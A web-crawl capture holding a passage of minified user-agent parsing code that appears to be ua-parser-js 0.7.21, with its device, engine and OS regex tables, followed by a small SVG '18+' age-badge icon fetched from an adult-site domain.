netcast\.tv/i],[a,e,[r,w]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[e,[a,"LG"],[r,d]],[/(lenovo)\s?(s(?:5000|6000)(?:[\w-]+)|tab(?:[\s\w]+))/i],[a,e,[r,t]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[e,[a,"Lenovo"],[r,t]],[/(lenovo)[_\s-]?([\w-]+)/i],[a,e,[r,d]],[/linux;.+((jolla));/i],[a,e,[r,d]],[/((pebble))app\/[\d\.]+\s/i],[a,e,[r,"wearable"]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[a,e,[r,d]],[/crkey/i],[[e,"Chromecast"],[a,"Google"],[r,w]],[/android.+;\s(glass)\s\d/i],[e,[a,"Google"],[r,"wearable"]],[/android.+;\s(pixel c)[\s)]/i],[e,[a,"Google"],[r,t]],[/android.+;\s(pixel( [23])?( xl)?)[\s)]/i],[e,[a,"Google"],[r,d]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:a\d|one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[e,/_/g," "],[a,"Xiaomi"],[r,d]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[e,/_/g," "],[a,"Xiaomi"],[r,t]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[e,[a,"Meizu"],[r,d]],[/(mz)-([\w-]{2,})/i],[[a,"Meizu"],e,[r,d]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})[\s)]/i],[e,[a,"OnePlus"],[r,d]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[e,[a,"RCA"],[r,t]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[e,[a,"Dell"],[r,t]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[e,[a,"Verizon"],[r,t]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[a,"Barnes & Noble"],e,[r,t]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[e,[a,"NuVision"],[r,t]],[/android.+;\s(k88)\sbuild/i],[e,[a,"ZTE"],[r,t]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[e,[a,"Swiss"],[r,d]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[e,[a,"Swiss"],[r,t]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[e,[a,"Zeki"],[r,t]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[a,"Dragon Touch"],e,[r,t]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[e,[a,"Insignia"],[r,t]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[e,[a,"NextBook"],[r,t]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[a,"Voice"],e,[r,d]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[a,"LvTel"],e,[r,d]],[/android.+;\s(PH-1)\s/i],[e,[a,"Essential"],[r,d]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[e,[a,"Envizen"],[r,t]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[a,e,[r,t]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[e,[a,"MachSpeed"],[r,t]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[a,e,[r,t]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[e,[a,"Rotor"],[r,t]],[/android.+(KS(.+))\s+build/i],[e,[a,"Amazon"],[r,t]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[a,e,[r,t]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[r,l.lowerize],a,e],[/[\s\/\(](smart-?tv)[;\)]/i],[[r,w]],[/(android[\w\.\s\-]{0,9});.+build/i],[e,[a,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[n,[o,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[n,[o,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[o,n],[/rv\:([\w\.]{1,9}).+(gecko)/i],[n,o]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[o,n],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[o,[n,u.str,c.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[o,"Windows"],[n,u.str,c.os.windows.version]],[/\((bb)(10);/i],[[o,"BlackBerry"],n],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen|kaios)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|sailfish|contiki)[\/\s-]?([\w\.]*)/i],[o,n],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[o,"Symbian"],n],[/\((series40);/i],[o],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[o,"Firefox OS"],n],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[o,n],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[o,"Chromium OS"],n],[/(sunos)\s?([\w\.\d]*)/i],[[o,"Solaris"],n],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[o,n],[/(haiku)\s(\w+)/i],[o,n],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[n,/_/g,"."],[o,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[o,"Mac OS"],[n,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms|fuchsia)/i,/(unix)\s?([\w\.]*)/i],[o,n]]},m=function(s,e){if("object"==typeof s&&(e=s,s=void 0),!(this instanceof m))return new m(s,e).getResult();var o=s||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),r=e?l.extend(b,e):b;return this.getBrowser=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.browser),i.major=l.major(i.version),i},this.getCPU=function(){var i={architecture:void 0};return u.rgx.call(i,o,r.cpu),i},this.getDevice=function(){var i={vendor:void 0,model:void 0,type:void 0};return u.rgx.call(i,o,r.device),i},this.getEngine=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.engine),i},this.getOS=function(){var i={name:void 0,version:void 0};return u.rgx.call(i,o,r.os),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return o},this.setUA=function(i){return o=i,this},this};m.VERSION="0.7.21",m.BROWSER={NAME:o,MAJOR:"major",VERSION:n},m.CPU={ARCHITECTURE:"architecture"},m.DEVICE={MODEL:e,VENDOR:a,TYPE:r,CONSOLE:"console",MOBILE:d,SMARTTV:w,TABLET:t,WEARABLE:"wearable",EMBEDDED:"embedded"},m.ENGINE={NAME:o,VERSION:n},m.OS={NAME:o,VERSION:n},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports.UAParser=m):"function"==typeof define&&define.amd?define(function(){return m}):i&&(i.UAParser=m);var p=i&&(i.jQuery||i.Zepto);if(p&&!p.ua){var h=new m;p.ua=h.getResult(),p.ua.get=function(){return h.getUA()},p.ua.set=function(i){h.setUA(i);var s=h.getResult();for(var e in s)p.ua[e]=s[e]}}}("object"==typeof window?window:this);
//# sourceMappingURL=/sm/15d24a48bc8c83027ae7f5e0ff7a6776cffcfd86e777b1af794e6e617f3d8cab.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.porndig.com/assets/default/img/18plus.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><circle id="d" cx="20" cy="20" r="20" fill="#fb0000" /><path d="M22,24h3v2h-3v-2ZM22,23h3v-2h-3v2ZM28,19v9c0,1.1-.9,2-2,2h-12c-1.1,0-2-.9-2-2v-9c0-1.1.9-2,2-2h1v-2.02c0-2.75,2.23-4.97,4.98-4.98h.04c2.75,0,4.97,2.23,4.98,4.98v2.02h1c1.1,0,2,.9,2,2ZM17,17h6v-2.02c0-1.64-1.34-2.98-2.98-2.98h-.04c-1.64,0-2.98,1.34-2.98,2.98v2.02ZM19,26.5c0-.28-.22-.5-.5-.5h-1.5v-5.5c0-.28-.22-.5-.5-.5h-2c-.28,0-.5.22-.5.5s.22.5.5.5h1.5v5h-1.5c-.28,0-.5.22-.5.5s.22.5.5.5h4c.28,0,.5-.22.5-.5ZM26,21c0-.55-.45-1-1-1h-3c-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1h3c.55,0,1-.45,1-1v-1.5c0-.55-.45-1-1-1,.55,0,1-.45,1-1v-1.5Z" fill="#fff" /></svg>